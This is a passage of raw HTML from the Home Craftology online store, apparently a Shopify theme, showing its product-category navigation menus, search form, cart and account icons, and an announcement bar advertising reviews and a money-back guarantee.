                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15726197473343__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
